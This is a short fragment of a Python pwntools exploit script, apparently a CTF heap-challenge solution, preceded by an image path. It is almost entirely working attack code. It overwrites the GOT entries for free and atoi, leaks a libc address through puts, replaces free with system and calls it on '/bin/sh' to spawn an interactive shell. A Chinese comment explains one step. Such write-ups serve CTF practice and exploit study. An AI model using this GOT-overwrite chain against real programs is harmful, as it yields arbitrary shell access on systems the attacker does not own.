 free_got=elf.got['free']
atoi_got=elf.got['atoi']
puts_plt=elf.plt['puts']
# debug()
payload=b'a'*8+p64(atoi_got)+p64(0xdeadbeaf)+p64(free_got-8)+p64(1)
edit(index=1,content=payload)
edit(index=1,content=b'/bin/sh\x00'+p64(puts_plt))#binsh写入ptr，同时修改了free_go
delete(index=2)
libc.address=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x36e80
leak_info('libc',libc.address)
system_addr = libc.sym['system']
edit(index=1,content=b'/bin/sh\x00'+p64(system_addr))
# pause()
delete(index=1)
sh.interactive()
# pause()